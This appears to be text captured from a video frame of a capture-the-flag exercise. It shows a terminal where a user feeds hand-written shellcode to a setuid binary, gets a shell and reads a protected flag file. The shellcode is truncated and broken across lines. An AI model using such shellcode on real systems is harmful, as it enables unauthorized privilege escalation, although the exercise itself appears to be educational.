 user@ubuntu ~ ls -lah ./hax/
total 20K
drwxr-xr-x 2 user user 4.0K Nov 23 15:43 .
drwxr-xr-x 27 user user 4.0K Nov 23 15:46 ..
-rwsr-xr-x 1 alice alice 7.9K Nov 23 15:31 example
-r--r----- 1 alice alice 25 Nov 23 15:43 flag
user@ubuntu ~ cat ./hax/flag
cat: ./hax/flag: Permission denied
✘ user@ubuntu ~ ./hax/example "`echo -en "\x31\xc0\x48\xbb\xd1\x9d\x9
xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x0
sh-4.4$ cat ./hax/flag